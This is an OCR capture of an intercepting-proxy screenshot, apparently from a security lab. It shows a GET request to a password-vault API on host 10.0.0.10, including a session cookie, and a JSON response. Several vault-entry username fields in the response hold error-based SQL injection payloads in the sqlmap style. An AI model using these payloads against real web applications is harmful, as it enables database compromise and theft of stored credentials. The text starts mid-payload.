 477 http://10.0.0.10 GET /vault/data 200 650780 JSON 10.0.0.10
Request
Pretty Raw Hex
\n
1 GET /vault/data HTTP/1.1
2 Host: 10.0.0.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.0.0.10/vault
8 Connection: close
9 Cookie: connect.sid=
s%3AxToBGUYijfNQnCVlpJtYzdjCv6Wrdxtd.rOnr5oswbh5LuaxbQCAFMdIP%2Fak7p1DQsGdrykjBlyO
10 If-None-Match: W/"9eca4-ViN4NRkBUpWZyYeSwUuLROVrU7s"
11
12
Response
Pretty Raw Hex Render
\n
ECT 7292 UNION SELECT 4806)a GROUP BY x) AND (4864=4864",
"vaultpassword":"come",
"sharekey":"308987"
},
{
"itemid":2999,
"userid":11,
"vaulttitle":"COME",
"vaultusername":
"come)) OR ROW(1591,7476)&gt;(SELECT COUNT(*),CONCAT(0x7176626a71,(SELECT (ELT(1591=1
591,1))),0x7171767671,FLOOR(RAND(0)*2))x FROM (SELECT 1689 UNION SELECT 2322 UNION SE
LECT 7292 UNION SELECT 4806)a GROUP BY x) AND ((6904=6904",
"vaultpassword":"come",
"sharekey":"190677"
},
{
"itemid":3005,
"userid":11,
"vaulttitle":"DELETE USER VAULT",
"vaultusername":"DELETE USER VAULT",
"vaultpassword":"M",
"sharekey":"503994"
}
]